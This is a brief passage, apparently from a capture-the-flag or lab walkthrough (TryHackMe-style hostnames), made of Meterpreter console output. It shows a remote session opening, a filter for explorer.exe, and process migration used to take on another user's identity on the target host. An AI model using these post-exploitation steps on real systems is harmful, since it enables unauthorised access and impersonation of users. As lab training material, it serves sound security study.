 [*] Meterpreter session 1 opened (10.50.57.135:1337 -> 10.200.60.201:57916) at 2025-04-17 11:25:15 +0200
meterpreter > ps | grep "explorer"
Filtering on 'explorer'
Process List
============
PID   PPID  Name          Arch  Session  User                     Path
---   ----  ----          ----  -------  ----                     ----
3860  3812  explorer.exe  x64   1        THMSERVER1\trevor.local  C:\Windows\explorer.exe
meterpreter > getuid
Server username: ZA\t1_duncan.moran
meterpreter > migrate 3860
[*] Migrating from 4864 to 3860...
[*] Migration completed successfully.
meterpreter > getuid
Server username: THMSERVER1\trevor.local